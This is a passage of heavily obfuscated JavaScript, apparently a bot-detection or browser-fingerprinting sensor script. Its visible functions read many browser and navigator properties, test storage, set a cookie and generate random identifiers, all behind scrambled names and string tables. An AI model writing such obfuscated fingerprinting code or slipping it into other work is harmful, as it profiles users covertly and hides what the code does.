B.2\v35;","X.z5&%41!","9\x3f*\'1%RE5\x40)K(","3\\]#]=Z.\x3f#\n02","9.\x07*#",")-\n","P!A(a","[<\\.#,=\x3f*-#gYA","9\x3f#=#\n\"\t6#","_","<","&\n`;","&\\72(#","-18GS(j","4]=C\x3fs~0&&%","\'\n","*#VNA \v","&&wZHG.\rA(s\"34-F!c\'AS\\+;sa","}","8>k(42\"1."," ,\"PTA.\vZ","9\'7*\x3f\t7>\\R2C*Z","K~^Kr{\r[~","\\OE:",">6*(0\n\"76^L","3>","RT<","*/72^","-&5WNC*\vq)045!*9)\x07\b #ZS","/2","74\'% ","Zl5CXI","U","WS(P!","!;).6]_"," \bRXd\x3fO)= =fh)<:PZj\x00C8<*","02Au","l","12RHp#C\x3f=2","GS\"E\x3f\\259","!j[+\\","]^","^\x3f!+5\"- ","/!\x3f\b","r}H","&#","\\;\\;\').q,<\x07\n7wZOW[ \r;=f334,","N[+\\\x3f!t","3<","\t*"];};var sm=function(){return NY.apply(this,[Hn,arguments]);};var JU=function(Om,r3){return Om<<r3;};var nm=function A3(HM,pN){'use strict';var Gm=A3;switch(HM){case dJ:{Qd.push(bM);var JN;return JN=Id(Id(QZ[w0(typeof z9()[fY(l2)],'undefined')?z9()[fY(hs)](Id(Id({})),LM,br,D5):z9()[fY(JL)](HQ,kN,sj,UU)][w0(typeof pw()[ZG(JL)],st(z9()[fY(FQ)](Id({}),n0,Id(Id([])),IT),[][[]]))?pw()[ZG(Ps)](h9,wE,X3,mv,fM):pw()[ZG(mv)](dj,H4,h9,zL,MF)])),Qd.pop(),JN;}break;case qT:{Qd.push(YQ);try{var n5=Qd.length;var Oj=Id(wg);var cj=st(QZ[rj()[xE(g4)](Id(Id(LE)),fF,R7,mv)](QZ[z9()[fY(hs)](H7,LM,Id(Id(LE)),PL)][q7()[Nw(jG)](Id(LE),CP,fF,nF)]),JU(QZ[rj()[xE(g4)].call(null,Lb,fF,R7,KX)](QZ[z9()[fY(hs)](EX,LM,Yq,PL)][w0(typeof B4()[Yj(dX)],st([],[][[]]))?B4()[Yj(Pj)].apply(null,[Pm,m9,kl,w9]):B4()[Yj(LQ)](Id({}),J4,BG,HN)]),JL));cj+=st(JU(QZ[rj()[xE(g4)](Id(Id([])),fF,R7,Id(LE))](QZ[z9()[fY(hs)].call(null,Id(JL),LM,mp,PL)][KI()[cE(Fm)].call(null,n0,jq,m9,KG)]),mv),JU(QZ[rj()[xE(g4)].call(null,CN,fF,R7,Id(JL))](QZ[z9()[fY(hs)](RG,LM,Fm,PL)][B4()[Yj(Bx)].call(null,HQ,kj,Xl,q3)]),Z6[BI(typeof MI()[Zw(FP)],'undefined')?MI()[Zw(wE)](Sm,j5,ww,W4,AF,Ps):MI()[Zw(Px)](vd,OQ,MF,v3,H3,RG)]()));cj+=st(JU(QZ[rj()[xE(g4)](Id(Id({})),fF,R7,Pb)](QZ[z9()[fY(hs)].apply(null,[IX,LM,Id(Id(JL)),PL])][rj()[xE(C4)](SX,LQ,TI,SX)]),Ar),JU(QZ[w0(typeof rj()[xE(Px)],'undefined')?rj()[xE(g4)].call(null,KX,fF,R7,hU):rj()[xE(YG)](KN,Iw,kQ,LE)](QZ[z9()[fY(hs)](RX,LM,j3,PL)][z9()[fY(Bx)].call(null,Id(LE),Fm,Kr,kv)]),wX[EX]));cj+=st(JU(QZ[rj()[xE(g4)](EX,fF,R7,s2)](QZ[z9()[fY(hs)](Id(Id([])),LM,Bs,PL)][pw()[ZG(YG)].apply(null,[l5,EX,cP,lM,FQ])]),LQ),JU(QZ[rj()[xE(g4)](JL,fF,R7,Id(LE))](QZ[z9()[fY(hs)](C5,LM,Id(Id(JL)),PL)][BI(typeof LF()[lF(YG)],st([],[][[]]))?LF()[lF(Ar)](dN,Ds,qs,VU,RM,bx):LF()[lF(Bs)].apply(null,[Px,cP,SX,z3,Ps,EX])]),FP));cj+=st(JU(QZ[rj()[xE(g4)](fF,fF,R7,Id(LE))](QZ[BI(typeof z9()[fY(r9)],st('',[][[]]))?z9()[fY(JL)].call(null,hG,O3,br,Q5):z9()[fY(hs)](CN,LM,rH,PL)][rj()[xE(Im)](vm,gQ,Ds,fw)]),wX[JL]),JU(QZ[w0(typeof rj()[xE(bx)],st('',[][[]]))?rj()[xE(g4)](Id({}),fF,R7,l2):rj()[xE(YG)](gQ,I3,MN,v3)](QZ[z9()[fY(hs)].apply(null,[q3,LM,Id(JL),PL])][q7()[Nw(ww)](mp,SP,HN,mv)]),wE));cj+=st(JU(QZ[rj()[xE(g4)].apply(null,[l5,fF,R7,qP])](QZ[z9()[fY(hs)](AF,LM,KG,PL)][KI()[cE(br)](Kr,cY,Id(JL),YG)]),wX[r9]),JU(QZ[rj()[xE(g4)].call(null,Kr,fF,R7,Id({}))](QZ[z9()[fY(hs)](pU,LM,Yw,PL)][z9()[fY(pU)].call(null,Id(JL),Pj,zL,J9)]),wX[j3]));cj+=st(JU(QZ[w0(typeof rj()[xE(H7)],'undefined')?rj()[xE(g4)](br,fF,R7,rH):rj()[xE(YG)].apply(null,[s2,xG,O3,RX])](QZ[z9()[fY(hs)](C4,LM,Id(Id(JL)),PL)][VH()[nl(Bx)](Q6,xO)]),hs),JU(QZ[rj()[xE(g4)](KX,fF,R7,LE)](QZ[w0(typeof z9()[fY(jG)],st([],[][[]]))?z9()[fY(hs)].call(null,n0,LM,RM,PL):z9()[fY(JL)](Im,mO,mv,fO)][q7()[Nw(Pj)].call(null,Id([]),lb,Pb,bO)]),Kr));cj+=st(JU(QZ[BI(typeof rj()[xE(C5)],st([],[][[]]))?rj()[xE(YG)](Lv,Gj,pM,HQ):rj()[xE(g4)](fw,fF,R7,RX)](QZ[z9()[fY(hs)](FQ,LM,As,PL)][w0(typeof MI()[Zw(bx)],st(BI(typeof z9()[fY(LE)],'undefined')?z9()[fY(JL)](Px,k5,n0,lU):z9()[fY(FQ)](Z2,n0,mp,gV),[][[]]))?MI()[Zw(z3)].call(null,bx,cP,Id({}),V4,rH,C5):MI()[Zw(wE)].call(null,t4,gw,Id(Id(LE)),Qr,H3,CN)]),Ps),JU(QZ[rj()[xE(g4)](MX,fF,R7,bx)](QZ[z9()[fY(hs)](YG,LM,mp,PL)][q7()[Nw(Bx)].call(null,FP,Jt,Id({}),z4)]),YG));cj+=st(JU(QZ[rj()[xE(g4)](dX,fF,R7,MX)](QZ[z9()[fY(hs)](z3,LM,RX,PL)][VH()[nl(pU)](LP,fF)]),Lv),JU(QZ[rj()[xE(g4)](Id(Id(LE)),fF,R7,s2)](QZ[z9()[fY(hs)](Id(Id([])),LM,LQ,PL)][PU()[zG(Px)].call(null,cP,z3,vm,KG,Pb,Id(Id(JL)))]),Px));cj+=st(JU(QZ[rj()[xE(g4)](RX,fF,R7,Id(JL))](QZ[z9()[fY(hs)](Id(JL),LM,tO,PL)][wU()[lO(bx)].call(null,Lv,Xw,cP,hU)]),z3),JU(QZ[rj()[xE(g4)](Mx,fF,R7,RX)](QZ[z9()[fY(hs)].call(null,Fm,LM,FQ,PL)][MI()[Zw(v3)](CN,cP,C4,LE,h9,Pm)]),wX[P2]));cj+=st(JU(QZ[rj()[xE(g4)](Pb,fF,R7,HN)](QZ[z9()[fY(hs)](gQ,LM,P2,PL)][q7()[Nw(pU)](Fm,ZL,IX,g5)]),CN),JU(QZ[w0(typeof rj()[xE(HN)],'undefined')?rj()[xE(g4)].call(null,Id(Id([])),fF,R7,gQ):rj()[xE(YG)](EX,A4,K5,Fm)](QZ[z9()[fY(hs)](sj,LM,CN,PL)][VH()[nl(dX)].call(null,nG,q3)]),As));cj+=st(JU(QZ[rj()[xE(g4)].call(null,Ux,fF,R7,RL)](QZ[z9()[fY(hs)].call(null,bF,LM,RM,PL)][B4()[Yj(pU)].call(null,EX,Hs,Tb,Id(JL))]),l2),JU(QZ[w0(typeof rj()[xE(pU)],st('',[][[]]))?rj()[xE(g4)](mp,fF,R7,Ar):rj()[xE(YG)](l2,XN,RM,KX)](QZ[z9()[fY(hs)](w9,LM,wE,PL)][BI(typeof B4()[Yj(As)],st('',[][[]]))?B4()[Yj(LQ)](LE,HX,Gj,zL):B4()[Yj(dX)](Id([]),Px,zq,Lv)]),wX[C5]));cj+=st(JU(QZ[rj()[xE(g4)](Id(Id({})),fF,R7,vd)](QZ[z9()[fY(hs)](Id([]),LM,Im,PL)][rj()[xE(gQ)](YG,v5,Af,dX)]),wX[l5]),JU(QZ[rj()[xE(g4)](Id(JL),fF,R7,Id(Id([])))](QZ[z9()[fY(hs)](Id([]),LM,hs,PL)][VH()[nl(HN)].call(null,Pf,RN)]),wX[v5]));cj+=st(JU(QZ[rj()[xE(g4)].call(null,hU,fF,R7,jG)](QZ[z9()[fY(hs)].apply(null,[RL,LM,Ar,PL])][w0(typeof q7()[Nw(zL)],st('',[][[]]))?q7()[Nw(dX)](Yw,l9,Id(JL),rs):q7()[Nw(vd)](bF,Z5,P2,E4)]),Z6[w0(typeof rj()[xE(HN)],'undefined')?rj()[xE(fQ)](RF,sx,NP,nF):rj()[xE(YG)].call(null,v5,Dr,fr,Id({}))]()),JU(QZ[w0(typeof rj()[xE(gQ)],st([],[][[]]))?rj()[xE(g4)].apply(null,[Mx,fF,R7,mp]):rj()[xE(YG)](fF,Bj,P5,vd)](QZ[z9()[fY(hs)].call(null,C5,LM,HN,PL)][BI(typeof VH()[nl(Ps)],st('',[][[]]))?VH()[nl(E3)].apply(null,[WE,nw]):VH()[nl(g4)].apply(null,[M4,K5])]),j3));cj+=st(JU(QZ[rj()[xE(g4)].call(null,hU,fF,R7,jG)](QZ[z9()[fY(hs)](zL,LM,Kr,PL)][w0(typeof q7()[Nw(LQ)],'undefined')?q7()[Nw(HN)](Id(LE),WI,dX,MX):q7()[Nw(vd)](sj,VQ,gU,MG)]),P2),JU(QZ[rj()[xE(g4)].call(null,WO,fF,R7,jG)](QZ[z9()[fY(hs)](E3,LM,rs,PL)][MI()[Zw(CN)](CN,Wt,pU,p3,n0,VU)]),C5));cj+=st(JU(QZ[BI(typeof rj()[xE(dX)],'undefined')?rj()[xE(YG)].call(null,HQ,PF,jm,vm):rj()[xE(g4)](Bx,fF,R7,IX)](QZ[z9()[fY(hs)](Yw,LM,z3,PL)][w0(typeof z9()[fY(Fm)],st('',[][[]]))?z9()[fY(dX)].apply(null,[mp,q3,Id(JL),tt]):z9()[fY(JL)].apply(null,[Id({}),Sw,z3,LM])]),l5),JU(QZ[rj()[xE(g4)].apply(null,[LQ,fF,R7,pU])](QZ[z9()[fY(hs)].call(null,gU,LM,RN,PL)][rj()[xE(KU)](wE,C4,gI,SX)]),v5));cj+=st(st(JU(QZ[rj()[xE(g4)](H7,fF,R7,Id(Id([])))](QZ[w0(typeof VH()[nl(tO)],'undefined')?VH()[nl(Ar)](BS,MF):VH()[nl(E3)].call(null,Cw,nN)][w0(typeof B4()[Yj(gU)],st([],[][[]]))?B4()[Yj(HN)](LN,ww,WF,Id({})):B4()[Yj(LQ)](vU,mU,cN,FP)]),gU),JU(QZ[w0(typeof rj()[xE(Lv)],st('',[][[]]))?rj()[xE(g4)](Kr,fF,R7,LN):rj()[xE(YG)].call(null,Id(JL),S5,PF,hG)](QZ[w0(typeof z9()[fY(dX)],'undefined')?z9()[fY(hs)].call(null,zL,LM,C5,PL):z9()[fY(JL)](g4,D4,Id(Id(LE)),HF)][w0(typeof B4()[Yj(E3)],'undefined')?B4()[Yj(g4)].call(null,m9,VU,Vt,AF):B4()[Yj(LQ)].apply(null,[As,QX,GE,Z2])]),H7)),JU(QZ[rj()[xE(g4)](EX,fF,R7,LQ)](QZ[z9()[fY(hs)](RM,LM,RM,PL)][BI(typeof rj()[xE(LQ)],st('',[][[]]))?rj()[xE(YG)].apply(null,[LN,VF,Z3,As]):rj()[xE(Pm)](Fm,hG,Bq,fN)]),q3));var j2;return j2=cj[z9()[fY(Cx)](Id({}),Ar,Id({}),Kv)](),Qd.pop(),j2;}catch(wN){Qd.splice(gd(n5,JL),Infinity,YQ);var Zs;return Zs=q7()[Nw(mv)](Bx,lI,Id(Id({})),Fm),Qd.pop(),Zs;}Qd.pop();}break;case Nh:{var Q2=pN[C1];Qd.push(qO);try{var OO=Qd.length;var gs=Id(Id(C1));if(BI(Q2[PU()[zG(YG)](Ns,wE,hs,KN,RL,g4)][BI(typeof VH()[nl(Bs)],st([],[][[]]))?VH()[nl(E3)](D3,QN):VH()[nl(C4)](Rp,hU)],undefined)){var N2;return N2=rj()[xE(RN)](Mx,Ar,wt,Cx),Qd.pop(),N2;}if(BI(Q2[PU()[zG(YG)].call(null,Ns,wE,hs,AF,pU,IX)][VH()[nl(C4)](Rp,hU)],Id({}))){var GO;return GO=q7()[Nw(mv)].call(null,RG,dr,Id([]),Fm),Qd.pop(),GO;}var NN;return NN=q7()[Nw(FQ)](h9,FY,Id(JL),KN),Qd.pop(),NN;}catch(jO){Qd.splice(gd(OO,JL),Infinity,qO);var VN;return VN=rj()[xE(RL)].call(null,vd,BQ,hr,wE),Qd.pop(),VN;}Qd.pop();}break;case wD:{var Vr=pN[C1];var rN=pN[wg];Qd.push(GX);if(M2(typeof QZ[VH()[nl(Ar)](WS,MF)][BI(typeof rj()[xE(g4)],'undefined')?rj()[xE(YG)](m9,cs,qM,m9):rj()[xE(nF)](pU,vm,hm,gU)],KI()[cE(bx)](Bs,kX,Id(JL),m9))){QZ[VH()[nl(Ar)](WS,MF)][rj()[xE(nF)](Id(Id(LE)),vm,hm,fF)]=z9()[fY(FQ)](RM,n0,zL,Dj)[rj()[xE(z3)].apply(null,[JL,P2,Hm,VU])](Vr,B4()[Yj(wE)](Id(JL),WX,OQ,Pj))[rj()[xE(z3)](fw,P2,Hm,Kr)](rN,w0(typeof rj()[xE(Pm)],st([],[][[]]))?rj()[xE(Ux)].apply(null,[CN,rs,Fl,Id(Id({}))]):rj()[xE(YG)](Pm,Rs,lr,Bs));}Qd.pop();}break;case C1:{var ZN=pN[C1];var nM=pN[wg];Qd.push(rE);if(Id(qF(ZN,nM))){throw new (QZ[MI()[Zw(LE)].call(null,wE,ON,Ar,jr,Im,Yw)])(B4()[Yj(C4)](m9,JQ,gG,C5));}Qd.pop();}break;case zB:{var Jj=pN[C1];var Ej=pN[wg];Qd.push(qN);var rw=Ej[wU()[lO(YG)](vd,Q3,Yx,ww)];var Kj=Ej[wU()[lO(Lv)](LQ,sw,Yx,h9)];var qw=Ej[rj()[xE(VU)](rs,KX,q5,Id({}))];var FE=Ej[B4()[Yj(vU)](zL,pU,WP,Z2)];var b5=Ej[BI(typeof PU()[zG(vd)],st(z9()[fY(FQ)].apply(null,[RX,n0,l5,MT]),[][[]]))?PU()[zG(vd)].call(null,wx,nN,jw,hU,AF,Lv):PU()[zG(CN)](XN,bx,LE,LQ,Ux,Id(Id([])))];var hN=Ej[LF()[lF(Lv)](bx,Ts,bQ,MF,z3,zL)];var zF=Ej[B4()[Yj(fQ)](fw,MF,lq,WO)];var Q4=Ej[VH()[nl(nF)](vt,br)];var F3;return F3=(BI(typeof z9()[fY(Cx)],st([],[][[]]))?z9()[fY(JL)].call(null,Cx,T5,Im,HO):z9()[fY(FQ)](Pm,n0,mv,MT))[w0(typeof rj()[xE(Im)],st([],[][[]]))?rj()[xE(z3)](Id({}),P2,f4,Ar):rj()[xE(YG)](l5,Ls,KU,Id(LE))](Jj)[rj()[xE(z3)].apply(null,[KG,P2,f4,Id(Id(LE))])](rw,KI()[cE(fF)].call(null,h9,sd,Yw,w9))[BI(typeof rj()[xE(Bs)],st([],[][[]]))?rj()[xE(YG)](Id(Id([])),Rw,fU,Id([])):rj()[xE(z3)].call(null,Yw,P2,f4,FP)](Kj,KI()[cE(fF)].apply(null,[h9,sd,HQ,rs]))[rj()[xE(z3)].apply(null,[Id(Id([])),P2,f4,vd])](qw,KI()[cE(fF)](h9,sd,hs,vm))[w0(typeof rj()[xE(gQ)],st([],[][[]]))?rj()[xE(z3)](m9,P2,f4,Id(Id(LE))):rj()[xE(YG)](rH,Dw,x3,Ar)](FE,BI(typeof KI()[cE(P2)],st('',[][[]]))?KI()[cE(Bs)].call(null,H2,zX,vm,nF):KI()[cE(fF)](h9,sd,nF,dX))[rj()[xE(z3)].call(null,MF,P2,f4,AF)](b5,KI()[cE(fF)].call(null,h9,sd,rs,RG))[rj()[xE(z3)](hG,P2,f4,RF)](hN,KI()[cE(fF)].apply(null,[h9,sd,KX,Id(JL)]))[BI(typeof rj()[xE(q3)],st('',[][[]]))?rj()[xE(YG)](l2,V5,Ux,ww):rj()[xE(z3)].call(null,sj,P2,f4,RM)](zF,KI()[cE(fF)](h9,sd,LQ,Id(Id(JL))))[BI(typeof rj()[xE(jG)],st([],[][[]]))?rj()[xE(YG)](C4,Ym,mm,Id(LE)):rj()[xE(z3)](P2,P2,f4,FQ)](Q4,q7()[Nw(EX)].call(null,fM,CL,VU,SX)),Qd.pop(),F3;}break;case w6:{Qd.push(DM);var wO=Id(Id(C1));try{var IN=Qd.length;var pX=Id(Id(C1));if(QZ[z9()[fY(hs)].apply(null,[H7,LM,fM,rQ])][VH()[nl(Pj)](hQ,l2)]){QZ[z9()[fY(hs)].call(null,QP,LM,qP,rQ)][VH()[nl(Pj)](hQ,l2)][B4()[Yj(VU)].apply(null,[pU,jr,B0,h9])](z9()[fY(KU)](LE,jj,VU,f9),KI()[cE(Pm)](gU,UE,Id(Id([])),dX));QZ[z9()[fY(hs)].apply(null,[w9,LM,FQ,rQ])][VH()[nl(Pj)](hQ,l2)][z9()[fY(fQ)].call(null,RM,z4,QP,ct)](w0(typeof z9()[fY(YG)],'undefined')?z9()[fY(KU)].call(null,Yq,jj,HQ,f9):z9()[fY(JL)].call(null,Pb,cr,Bs,I3));wO=Id(C1);}}catch(mN){Qd.splice(gd(IN,JL),Infinity,DM);}var OF;return Qd.pop(),OF=wO,OF;}break;case tk:{Qd.push(xr);var Cm=q7()[Nw(Ux)](hU,G3,Id(Id({})),Kr);var D2=PU()[zG(As)].apply(null,[w4,RN,Bj,qP,Bs,Id(Id([]))]);for(var rX=LE;sY(rX,bs);rX++)Cm+=D2[q7()[Nw(FP)](hs,Xt,g4,wE)](QZ[rj()[xE(FQ)].apply(null,[sj,r9,kL,H7])][Y2()[Ks(E3)](j5,KO,KX,FQ)](X5(QZ[rj()[xE(FQ)].apply(null,[Id(LE),r9,kL,Im])][PU()[zG(Kr)].apply(null,[gM,LQ,n4,Lb,KN,Id(Id(LE))])](),D2[z9()[fY(LE)](KG,qP,br,gj)])));var fs;return Qd.pop(),fs=Cm,fs;}break;case jk:{var tX=pN[C1];Qd.push(W4);var bN=w0(typeof rj()[xE(Pj)],st([],[][[]]))?rj()[xE(RN)].apply(null,[Id(Id(JL)),Ar,IP,Mx]):rj()[xE(YG)](C5,Z2,pr,vm);try{var VX=Qd.length;var X4=Id(Id(C1));if(tX[PU()[zG(YG)].apply(null,[T2,wE,hs,hG,RX,WO])][rj()[xE(RG)].apply(null,[WO,KG,CH,Id(LE)])]){var DG=tX[PU()[zG(YG)](T2,wE,hs,hs,fF,qP)][rj()[xE(RG)](Ps,KG,CH,hs)][BI(typeof z9()[fY(LN)],st('',[][[]]))?z9()[fY(JL)].call(null,IX,Uw,fM,NZ8):z9()[fY(Cx)](YG,Ar,P2,M7)]();var mV8;return Qd.pop(),mV8=DG,mV8;}else{var lZ8;return Qd.pop(),lZ8=bN,lZ8;}}catch(XC){Qd.splice(gd(VX,JL),Infinity,W4);var tD8;return Qd.pop(),tD8=bN,tD8;}Qd.pop();}break;case VA:{var fh8=pN[C1];Qd.push(J18);var LA8=q7()[Nw(Yw)](Ux,Tp,Id(JL),Xw);var zT8=q7()[Nw(Yw)](Fm,Tp,KN,Xw);if(fh8[VH()[nl(Ar)](jS,MF)]){var UV8=fh8[VH()[nl(Ar)].apply(null,[jS,MF])][w0(typeof B4()[Yj(l2)],st([],[][[]]))?B4()[Yj(MX)].call(null,fQ,ng8,KP,Id([])):B4()[Yj(LQ)].apply(null,[qP,l2,wA8,Id(Id(LE))])](VH()[nl(vU)].apply(null,[UP,D4]));var lh8=UV8[rj()[xE(rs)](Id(JL),KN,sb,r9)](B4()[Yj(hG)](Cx,PG,j8,H7));if(lh8){var qn8=lh8[q7()[Nw(n0)](mp,dn,q3,Rx)](B4()[Yj(RG)](mp,fM,kI,Id(JL)));if(qn8){LA8=lh8[BI(typeof z9()[fY(As)],st([],[][[]]))?z9()[fY(JL)](Id(Id(LE)),WT8,Id(JL),bB8):z9()[fY(Pm)].apply(null,[Id(Id([])),gQ,j3,Gf])](qn8[BI(typeof z9()[fY(fM)],'undefined')?z9()[fY(JL)].call(null,Id(JL),bA8,JL,Z3):z9()[fY(RN)].call(null,s2,K5,rs,pP)]);zT8=lh8[w0(typeof z9()[fY(KU)],st('',[][[]]))?z9()[fY(Pm)](Id(Id([])),gQ,w9,Gf):z9()[fY(JL)].call(null,Bs,bg8,Id(Id(JL)),RM)](qn8[BI(typeof MI()[Zw(As)],st(z9()[fY(FQ)](Id(Id(JL)),n0,q3,q),[][[]]))?MI()[Zw(wE)](VQ,YM,Id(Id(LE)),jV8,l2,RN):MI()[Zw(EX)].call(null,HQ,UL,Bx,NK8,mv,SX)]);}}}var JW;return JW=X0(K6,[B4()[Yj(rs)](fw,qk8,Hl,Ps),LA8,VH()[nl(RF)].apply(null,[sd,Cx]),zT8]),Qd.pop(),JW;}break;case nn:{var x88=pN[C1];var rA8;Qd.push(Ah8);return rA8=Id(Id(x88[PU()[zG(YG)].call(null,S18,wE,hs,Px,MF,fN)]))&&Id(Id(x88[PU()[zG(YG)].apply(null,[S18,wE,hs,KN,bx,E3])][VH()[nl(ww)].call(null,nz8,C4)]))&&x88[BI(typeof PU()[zG(JL)],'undefined')?PU()[zG(vd)](l5,w9,QP,h9,ww,Id(Id(JL))):PU()[zG(YG)](S18,wE,hs,g4,EX,Px)][VH()[nl(ww)](nz8,C4)][LE]&&BI(x88[PU()[zG(YG)].apply(null,[S18,wE,hs,n0,jG,EX])][VH()[nl(ww)](nz8,C4)][LE][w0(typeof z9()[fY(LQ)],st('',[][[]]))?z9()[fY(Cx)](Yw,Ar,z3,hf):z9()[fY(JL)](lM,Q5,As,DB8)](),VH()[nl(QP)](Ct,RM))?q7()[Nw(FQ)].apply(null,[LE,l6,Id(LE),KN]):q7()[Nw(mv)].apply(null,[RL,WZ8,P2,Fm]),Qd.pop(),rA8;}break;case I1:{var hK8=pN[C1];Qd.push(kr);var Ic8=hK8[PU()[zG(YG)](hg8,wE,hs,Id({}),Mx,Ps)][VH()[nl(VU)](M18,WU)];if(Ic8){var OC=Ic8[z9()[fY(Cx)](QP,Ar,Id(Id(LE)),T5)]();var tz8;return Qd.pop(),tz8=OC,tz8;}else{var SA8;return SA8=rj()[xE(RN)].call(null,Id(LE),Ar,tQ,Id({})),Qd.pop(),SA8;}Qd.pop();}break;case cn:{Qd.push(AF);throw new (QZ[MI()[Zw(LE)](wE,gz8,Id({}),jr,VU,RN)])(KI()[cE(RN)].apply(null,[dX,mC,Id(LE),Id(Id(LE))]));}break;case c1:{var fW=pN[C1];Qd.push(Um);if(w0(typeof QZ[z9()[fY(z3)].apply(null,[lM,Im,Pj,vP])],KI()[cE(bx)].apply(null,[Bs,JD8,Id(Id({})),KN]))&&M2(fW[QZ[z9()[fY(z3)].apply(null,[Id([]),Im,EX,vP])][B4()[Yj(v5)](sj,Zx,dc8,Px)]],null)||M2(fW[rj()[xE(C5)].apply(null,[j3,VU,rc8,qP])],null)){var Kk8;return Kk8=QZ[B4()[Yj(FQ)](Kr,H7,lQ,FQ)][rj()[xE(hG)](vU,bx,Qg8,RM)](fW),Qd.pop(),Kk8;}Qd.pop();}break;case lR:{var cC=pN[C1];var f88=pN[wg];Qd.push(H5);if(FL(f88,null)||Lt(f88,cC[z9()[fY(LE)].call(null,YG,qP,Id(LE),FU)]))f88=cC[w0(typeof z9()[fY(FQ)],st('',[][[]]))?z9()[fY(LE)](Id({}),qP,Ar,FU):z9()[fY(JL)](HN,UK8,FP,YV8)];for(var lC=LE,Kg8=new (QZ[B4()[Yj(FQ)](Id([]),H7,fv,QP)])(f88);sY(lC,f88);lC++)Kg8[lC]=cC[lC];var Og8;return Qd.pop(),Og8=Kg8,Og8;}break;case pV:{var Ck8=pN[C1];Qd.push(Mj);var d88=z9()[fY(FQ)].call(null,fQ,n0,CN,kE);var kk8=BI(typeof z9()[fY(gU)],st([],[][[]]))?z9()[fY(JL)].apply(null,[MF,gF,E3,r88]):z9()[fY(FQ)](QP,n0,nF,kE);var ZT8=VH()[nl(RX)].call(null,BP,vU);var kc8=[];try{var tc8=Qd.length;var th8=Id(Id(C1));try{d88=Ck8[wU()[lO(z3)].call(null,LQ,HQ,r4,q3)];}catch(lT8){Qd.splice(gd(tc8,JL),Infinity,Mj);if(lT8[w0(typeof rj()[xE(CN)],'undefined')?rj()[xE(Kr)].apply(null,[Id(JL),qM,Pc8,P2]):rj()[xE(YG)].call(null,v3,WK8,BA8,Id(Id(LE)))][w0(typeof VH()[nl(qP)],'undefined')?VH()[nl(MX)](NE,ww):VH()[nl(E3)].apply(null,[Ih8,Zm])](ZT8)){d88=q7()[Nw(RG)](C4,hW,fM,LN);}}var dk8=QZ[w0(typeof rj()[xE(Pj)],'undefined')?rj()[xE(FQ)](v5,r9,HY,Id(Id([]))):rj()[xE(YG)](Id({}),Z2,HK8,sj)][Y2()[Ks(E3)].apply(null,[j5,UD8,YG,FQ])](X5(QZ[rj()[xE(FQ)](vd,r9,HY,gU)][PU()[zG(Kr)](kC,LQ,n4,Pj,zL,SX)](),mz8))[z9()[fY(Cx)](Px,Ar,Id({}),ZZ)]();Ck8[wU()[lO(z3)](LQ,HQ,r4,YG)]=dk8;kk8=w0(Ck8[wU()[lO(z3)].apply(null,[LQ,HQ,r4,q3])],dk8);kc8=[X0(K6,[q7()[Nw(z3)](mp,Xz,Id(LE),PG),d88]),X0(K6,[q7()[Nw(wE)](Ps,z7,Id(LE),fQ),qf(kk8,JL)[z9()[fY(Cx)].apply(null,[VU,Ar,FQ,ZZ])]()])];var Fz8;return Qd.pop(),Fz8=kc8,Fz8;}catch(Jn8){Qd.splice(gd(tc8,JL),Infinity,Mj);kc8=[X0(K6,[w0(typeof q7()[Nw(RG)],'undefined')?q7()[Nw(z3)].apply(null,[l5,Xz,hG,PG]):q7()[Nw(vd)](tO,Ij,Id(Id(LE)),S3),d88]),X0(K6,[q7()[Nw(wE)](Lv,z7,H7,fQ),kk8])];}var lW;return Qd.pop(),lW=kc8,lW;}break;case Vz:{var Cg8=pN[C1];Qd.push(XD8);var X88=w0(typeof rj()[xE(Ux)],'undefined')?rj()[xE(RN)](Yw,Ar,VQ,l5):rj()[xE(YG)](Yq,q88,zO,Id({}));var V88=BI(typeof rj()[xE(E3)],st('',[][[]]))?rj()[xE(YG)](Id(Id({})),Ug8,t18,KG):rj()[xE(RN)].apply(null,[C4,Ar,VQ,fQ]);var QD8=new (QZ[rj()[xE(fF)].call(null,lM,WO,EY,gU)])(new (QZ[rj()[xE(fF)](As,WO,EY,FP)])(q7()[Nw(rs)](gQ,kw,Id(Id([])),EX)));try{var HC=Qd.length;var Uk8=Id(wg);if(Id(Id(QZ[BI(typeof z9()[fY(tO)],st('',[][[]]))?z9()[fY(JL)](wE,tk8,Id(Id(JL)),Pz8):z9()[fY(hs)](fN,LM,Id({}),kD8)][q7()[Nw(Lv)](g4,Ng8,Id(Id([])),j3)]))&&Id(Id(QZ[z9()[fY(hs)](sj,LM,Ux,kD8)][BI(typeof q7()[Nw(YG)],st('',[][[]]))?q7()[Nw(vd)](hs,z3,Id(Id(LE)),zg8):q7()[Nw(Lv)](IX,Ng8,RX,j3)][VH()[nl(hG)](Ts,fN)]))){var tZ8=QZ[q7()[Nw(Lv)](z3,Ng8,Id(Id({})),j3)][BI(typeof VH()[nl(Im)],st([],[][[]]))?VH()[nl(E3)](Hc8,K5):VH()[nl(hG)].apply(null,[Ts,fN])](QZ[VH()[nl(RG)](YZ8,m3)][VH()[nl(mv)].apply(null,[zh,KU])],B4()[Yj(KN)](v5,Pj,H4,fQ));if(tZ8){X88=QD8[KI()[cE(Pm)](gU,Zz8,Id(Id({})),JL)](tZ8[q7()[Nw(z3)](RN,rW,JL,PG)][z9()[fY(Cx)](Ux,Ar,hU,RQ)]());}}V88=w0(QZ[z9()[fY(hs)].apply(null,[jG,LM,m9,kD8])],Cg8);}catch(BB8){Qd.splice(gd(HC,JL),Infinity,XD8);X88=rj()[xE(RL)](Ps,BQ,AJ8,RM);V88=w0(typeof rj()[xE(gQ)],st([],[][[]]))?rj()[xE(RL)](LE,BQ,AJ8,WO):rj()[xE(YG)](Id(JL),HF,l5,RF);}var Th8=st(X88,JU(V88,JL))[z9()[fY(Cx)](l5,Ar,VU,RQ)]();var Hg8;return Qd.pop(),Hg8=Th8,Hg8;}break;case RD:{Qd.push(U4);var E88=QZ[q7()[Nw(Lv)].call(null,H3,XL,l5,j3)][rj()[xE(vm)](Id(Id(JL)),HN,fn8,Id(LE))]?QZ[q7()[Nw(Lv)](fF,XL,w9,j3)][rj()[xE(IX)](Id(JL),ww,sP,Id(Id(JL)))](QZ[q7()[Nw(Lv)].call(null,Id(Id(JL)),XL,Ar,j3)][rj()[xE(vm)].call(null,h9,HN,fn8,r9)](QZ[PU()[zG(YG)](pV8,wE,hs,KG,C4,C4)]))[KI()[cE(z3)](bw,xQ,Pb,Id(Id(LE)))](KI()[cE(fF)].call(null,h9,Kb,sj,RN)):BI(typeof z9()[fY(r9)],st('',[][[]]))?z9()[fY(JL)](MF,vc8,Ux,rc8):z9()[fY(FQ)](IX,n0,QP,J4);var Rc8;return 